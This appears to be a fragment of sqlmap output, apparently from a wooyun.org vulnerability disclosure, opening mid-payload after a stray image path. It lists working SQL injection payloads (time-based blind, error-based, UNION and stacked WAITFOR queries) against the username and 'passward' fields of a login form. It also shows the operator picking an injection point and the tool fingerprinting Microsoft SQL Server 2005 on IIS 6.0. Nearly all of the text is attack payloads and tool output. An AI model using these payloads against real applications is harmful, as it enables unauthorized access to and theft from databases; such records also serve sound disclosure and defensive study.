 (113) CHAR(73) CHAR(75) CHAR(103) CHAR(112) CHAR(113) CHAR(102) CHAR(103) CHAR(1
00) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &button= %E7%99%BB
%E9%99%86
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: username=test&passward=-2758' OR 9284=(SELECT COUNT(*) FROM sysuser
s AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sy
susers AS sys6,sysusers AS sys7) AND 'kfXD'='kfXD&button= %E7%99%BB %E9%99%86
Place: POST
Parameter: username
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=test' AND 8949=CONVERT(INT,(SELECT CHAR(113) CHAR(108) CHA
R(102) CHAR(117) CHAR(113) (SELECT (CASE WHEN (8949=8949) THEN CHAR(49) ELSE CHA
R(48) END)) CHAR(113) CHAR(102) CHAR(103) CHAR(100) CHAR(113))) AND 'adyE'='adyE
&passward=123456&button= %E7%99%BB %E9%99%86
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: username=test' UNION ALL SELECT CHAR(113) CHAR(108) CHAR(102) CHAR(
117) CHAR(113) CHAR(67) CHAR(80) CHAR(116) CHAR(71) CHAR(102) CHAR(72) CHAR(118)
CHAR(69) CHAR(87) CHAR(113) CHAR(113) CHAR(102) CHAR(103) CHAR(100) CHAR(113),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &passward=123456&button= %E7%99%BB
%E9%99%86
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=test'; WAITFOR DELAY '0:0:5'--&passward=123456&button= %E7
%99%BB %E9%99%86
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=test' WAITFOR DELAY '0:0:5'--&passward=123456&button= %E7%
99%BB %E9%99%86
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: passward, type: Single quoted string
[q] Quit
> 1
[22:06:14] [INFO] testing Microsoft SQL Server
[22:06:17] [INFO] confirming Microsoft SQL Server
[22:06:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org